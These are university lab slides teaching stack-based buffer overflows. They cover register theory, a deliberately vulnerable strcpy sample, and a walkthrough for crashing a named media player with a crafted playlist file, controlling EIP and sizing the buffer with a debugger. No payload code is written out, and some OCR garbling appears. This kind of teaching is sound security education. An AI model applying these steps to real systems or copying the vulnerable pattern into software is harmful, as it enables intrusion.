# Network Security

### Stack Based Buffer Overflow laboratory 2015/2016

#### Adey, Daniel, Feleke & Getachew

University of Trento, DISI (2015/2016)

# Before we proceed – some theory

#### **Buffer Overflow?**

- Copying source buffer into destination buffer could result in overflow when
	- Source string length is greater than destination string length.

#### **Stack Based buffer Overflow?**

- *A piece of the process memory*
- Last-In-First-Out (LIFO) mechanism to pass arguments to functions and refer the local variables

```
 It acts like a buffer
```
#### **Sample vulnerable C code**

#include <string.h> void do\_something(char \*Buffer) { char MyVar[40]; strcpy(MyVar, Buffer); } int main (int argc, char \*\*argv) { do\_something(argv[1]); }

## Before we proceed – some theory

#### **Stack**

- ESP : pointing to top of stack (lowest address)
- EBP : pointing to the base (highest address) of the current invocation frame
- EIP :holds the address of the next instruction to be executed
- Created at the beginning of the execution of function and released at the end of it.

#### **Standard Entry Sequence**

- *PUSH EBP; save the value of EBP*
- *MOV EBP, ESP ; EBP now points to the top of the stack*
- sub ESP, X; space allocated on the stack for the local *variables*



OXFEFFFFFF

## Before overflow

#### strcpy function

- **•** This function will read data, from the address pointed to by [Buffer]
- And store it in <space for MyVar>, reading all data until it sees a null byte (string terminator).
- The strcpy() does not use PUSH instructions to put data on the stack
- If basically reads a byte and writes it to the stack.



### After overflow

 If the data in [Buffer] is somewhat longer than 0×40 bytes , the strcpy() will overwrite saved EBP and eventually saved EIP (and so on). Both EIP and EBP addresses are overwritten by AAAA (0x41414141) We controlled EIP isters (FPU) Reg ASCII "AAAAA"



### Debugger (Immunity Debugger) **• When application is loaded, immunity debugger opens** default window, CPU view.



## Real scenario

- A stack based buffer overflow vulnerability found in Aviosoft Digital TV Player Pro version 1.x.
- An overflow occurs when the process copies the content of a playlist file on to the stack, which may result arbitrary code execution under the context of the user.
- CVE-N/A
- https://www.rapid7.com/db/modules/exploit/windows/fileformat/aviosof t\_plf\_buf
- <https://www.exploit-db.com/exploits/22932/>
	- **V**echniques
		- Black Box approach
		- **Debugging**

### Stack Based Buffer Overflow- Exploit writing

#### **What we need?**

- Windows XP SP3 (OS)
- Debugger Immunity
- **Python**
- Aviosoft Digital TV Player Professional

#### **Overflows (Stack Overflows)**

- When such an overflow occurs there are two things we are looking for;
	- Our buffer needs to overwrite EIP (Current Instruction Pointer)
	- One of the CPU registers needs to contain our buffer

#### **How does it work**

- Trigger vulnerability
- Determine the buffer size
- Find EIP (JMP to ESP)
- Execute shellcode (calc popup)

### Trigger vulnerability (I)

- All python scripts are found on Desktop in side **exploit** folder
- The simple crash script (01.py):





### Trigger vulnerability (II)

#### • Run the python script

- Open terminal (Start ->run ->"cmd"-> Enter
- Go to exploit folder (cd Desktop\exploit)
- $\blacktriangleright$  /Run the python ( python 01.py)



#### It will create "crash-me01.PLF" file.

### Trigger vulnerability (III)

- Now open "crash-me01.PLF" with Aviosoft DTV Player
- **Start Aviosoft DTV Player**



## Trigger vulnerability (IV)

#### Start Immunity debugger from desktop

Go to file->attach



- Select Aviosoft DTV Player from the process list
- Click on >>Attach
- Group 13 And finally Click on debug->Run (on the top left of the debugger window)

## Trigger vulnerability (V)

 $?$ 

+自产丽

 $\overline{\phantom{0}}$ 

न

Open

Cancel

Right Click Here >>Play From >> Open Playlist>>Open crash-me01.PLF



**• Open crash-me01.PLF file from exploit folder** 

## Trigger vulnerability (VI)

 It's finally crashed and we saw ESP and EIP registers contains  $"AAAAAAA$ 



- $\phi$  dearly indicating that we control EIP which is mean the crash is really exploitable(Explaining later!)
- Now it is time to find how many bytes the stack requiring for getting overwritten EIP.
	- We already know the application crashed since we sent 1000 Bytes junk.

### Determining the buffer size to write exactly into EIP (I)

First let's set our default working folder for Mona:

 !monaconfig-set workingfolder C:\Documents and Settings\Owner\Desktop\exploit\mona\%p



Imona config -set workingfolder C:\Documents and Settings\Owner\Desktop\exploit\mona\%p

Analysing Aviosoft: 55 beuristical procedures. 236 calls to known. 8 calls to gue

